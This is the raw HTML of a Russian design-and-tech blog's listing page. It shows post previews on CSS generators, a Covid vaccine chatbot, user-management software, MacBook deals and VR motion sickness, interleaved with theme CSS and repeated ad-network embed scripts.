<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="835" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-50355 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-cssgeneratory tag-freelancetoday tag-birzh tag-birzhi tag-dlya tag-i tag-luchshie tag-nachinayushhih tag-novosti tag-obzory tag-poleznoe tag-sajty tag-sovety tag-frilans tag-frilansa category-179 description-off" data-name="Лучшие CSS-генераторы / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" data-date="2021-04-22T23:55:49+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/luchshie-css-generatory-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/04/luchshie-css-generatory-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-1279x853.jpg" srcset="https://artforlife.ru/wp-content/uploads/2021/04/luchshie-css-generatory-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-1279x853.jpg 1279w" alt="" title="Лучшие CSS-генераторы / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" width="1279" height="853"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/luchshie-css-generatory-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="Лучшие CSS-генераторы / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" rel="bookmark">Лучшие CSS-генераторы / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/04/22" title="23:55" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-04-22T23:55:49+00:00">22.04.2021</time></a></div>
	<div class="entry-excerpt"><p>Сегодня мы рассмотрим полезные генераторы для CSS: от градиентов  до треугольников и шкал шрифтов. Просто несколько полезных инструментов для вас, чтобы были под рукой.   CSS-генератор теней  Ищете инструмент, который автоматически генерирует CSS-код для действительно гладких, многослойных теней? Что ж, вам понравится SmoothShadow. Этот отличный инструмент был создан, чтобы помочь любому сгенерировать нужный код на&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/luchshie-css-generatory-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-50369 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-covid tag-rehab tag-borotsya tag-v tag-vaktsiny tag-nereshitelnostyu tag-otnoshenii tag-razrabatyvaet tag-s tag-chatbota tag-chtoby category-1 description-off" data-name="Rehab разрабатывает чат-бота, чтобы бороться с нерешительностью в отношении вакцины Covid" data-date="2021-04-22T18:39:57+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/rehab-razrabatyvaet-chat-bota-chtoby-borotsya-s-nereshitelnostyu-v-otnoshenii-vaktsiny-covid.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/04/pre-rehab-razrabatyvaet-chat-bota-chtoby-borotsya-s-nereshitelnostyu-v-otnoshenii-vaktsiny-covid-633x422.jpg" srcset="https://artforlife.ru/wp-content/uploads/2021/04/pre-rehab-razrabatyvaet-chat-bota-chtoby-borotsya-s-nereshitelnostyu-v-otnoshenii-vaktsiny-covid-633x422.jpg 633w" alt="" title="&lt;pre&gt;Rehab разрабатывает чат-бота, чтобы бороться с нерешительностью в отношении вакцины Covid" width="633" height="422"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/rehab-razrabatyvaet-chat-bota-chtoby-borotsya-s-nereshitelnostyu-v-otnoshenii-vaktsiny-covid.html" title="Rehab разрабатывает чат-бота, чтобы бороться с нерешительностью в отношении вакцины Covid" rel="bookmark">Rehab разрабатывает чат-бота, чтобы бороться с нерешительностью в отношении вакцины Covid</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/04/22" title="18:39" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-04-22T18:39:57+00:00">22.04.2021</time></a></div>
	<div class="entry-excerpt"><p>Covid Vax Facts &#8212; это «инновационный онлайн-чат-бот», разработанный студией и Ноттингемским университетом для борьбы с дезинформацией и теориями заговора. Автор Молли Лонг 22 апреля 2021 г. 16:39 22 апреля 2021 г. 16:39 Лондонская студия творческих технологий Rehab разработала чат-бота, чтобы бороться с дезинформацией, связанной с выпуском вакцин против коронавируса. Около 90% населения Великобритании нуждается в&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/rehab-razrabatyvaet-chat-bota-chtoby-borotsya-s-nereshitelnostyu-v-otnoshenii-vaktsiny-covid.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-50353 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-i tag-krasivoe tag-polzovatelyami tag-prostoe tag-upravlenie category-179 description-off" data-name="Простое и красивое управление пользователями" data-date="2021-04-22T17:19:08+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/prostoe-i-krasivoe-upravlenie-polzovatelyami.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/04/pre-prostoe-i-krasivoe-upravlenie-polzovatelyami-945x630.png" srcset="https://artforlife.ru/wp-content/uploads/2021/04/pre-prostoe-i-krasivoe-upravlenie-polzovatelyami-945x630.png 945w" alt="" title="&lt;pre&gt;Простое и красивое управление пользователями" width="945" height="630"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/prostoe-i-krasivoe-upravlenie-polzovatelyami.html" title="Простое и красивое управление пользователями" rel="bookmark">Простое и красивое управление пользователями</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/04/22" title="17:19" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-04-22T17:19:08+00:00">22.04.2021</time></a></div>
	<div class="entry-excerpt"><p>Клерк &#8212; Простое и красивое управление пользователями Прекратите вставлять квадратный штифт в круглое отверстие. Clerk разработан с нуля для поддержки современных архитектур Jamstack. Запустите полнофункциональное управление пользователями за считанные минуты с помощью нашего плагина. and-play интерфейсы, разработанные для увеличения пропускной способности и удовлетворения ваших пользователей. Зарегистрируйтесь + войдите в систему Красивые потоки, оптимизированные для преобразования&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/prostoe-i-krasivoe-upravlenie-polzovatelyami.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-50351 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-macbook tag-pro tag-aprele tag-v tag-goda tag-luchshie tag-predlozheniya category-179 description-off" data-name="Лучшие предложения MacBook Pro в апреле 2021 года" data-date="2021-04-22T16:19:01+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/luchshie-predlozheniya-macbook-pro-v-aprele-2021-goda.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/04/pre-luchshie-predlozheniya-macbook-pro-v-aprele-2021-goda-1012x675.jpg" srcset="https://artforlife.ru/wp-content/uploads/2021/04/pre-luchshie-predlozheniya-macbook-pro-v-aprele-2021-goda-1012x675.jpg 1012w" alt="" title="&lt;pre&gt;Лучшие предложения MacBook Pro в апреле 2021 года" width="1012" height="675"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/luchshie-predlozheniya-macbook-pro-v-aprele-2021-goda.html" title="Лучшие предложения MacBook Pro в апреле 2021 года" rel="bookmark">Лучшие предложения MacBook Pro в апреле 2021 года</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/04/22" title="16:19" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-04-22T16:19:01+00:00">22.04.2021</time></a></div>
	<div class="entry-excerpt"><p>Дешевые предложения MacBook Pro: быстрые ссылки Поиск лучших предложений MacBook Pro в 2021 году &#8212; отличный способ с одним из лучших ноутбуков без необходимости платить полную цену. В то время как оборудование Apple обычно продается по более высокой цене, а серьезные скидки доступны редко, если есть сделка с MacBook Pro любой спецификации, вот где вы&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/luchshie-predlozheniya-macbook-pro-v-aprele-2021-goda.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-50363 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-v tag-virtualnoj tag-kak tag-realnosti tag-ukachivanie tag-umenshit category-1 description-off" data-name="Как уменьшить укачивание в виртуальной реальности" data-date="2021-04-22T16:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/kak-umenshit-ukachivanie-v-virtualnoj-realnosti.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/04/pre-kak-umenshit-ukachivanie-v-virtualnoj-realnosti-1004x670.jpg" srcset="https://artforlife.ru/wp-content/uploads/2021/04/pre-kak-umenshit-ukachivanie-v-virtualnoj-realnosti-1004x670.jpg 1004w" alt="" title="&lt;pre&gt;Как уменьшить укачивание в виртуальной реальности" width="1004" height="670"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/kak-umenshit-ukachivanie-v-virtualnoj-realnosti.html" title="Как уменьшить укачивание в виртуальной реальности" rel="bookmark">Как уменьшить укачивание в виртуальной реальности</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/04/22" title="16:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-04-22T16:00:00+00:00">22.04.2021</time></a></div>
	<div class="entry-excerpt"><p>VR более доступнее, чем когда-либо, благодаря недорогим автономным гарнитурам, таким как Oclulus Quest, снижающим барьер для входа. И от увлекательных игр, таких как Beat Saber до захватывающих сюжетных игр, таких как Half-Life: Alyx в вашем виртуальном мире есть чем заняться. К сожалению, , VR по-прежнему имеет несколько недостатков, одним из самых заметных которых является укачивание.&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/kak-umenshit-ukachivanie-v-virtualnoj-realnosti.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-50349 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-freelancetoday tag-birzh tag-birzhi tag-dlya tag-ego tag-i tag-kak tag-nachinayushhih tag-novosti tag-obzory tag-poleznoe tag-sajty tag-sovety tag-sozdavat tag-takoe tag-frilans tag-frilansa tag-chto tag-eto category-179 description-off" data-name="что это такое и как его создавать / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" data-date="2021-04-22T13:54:38+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
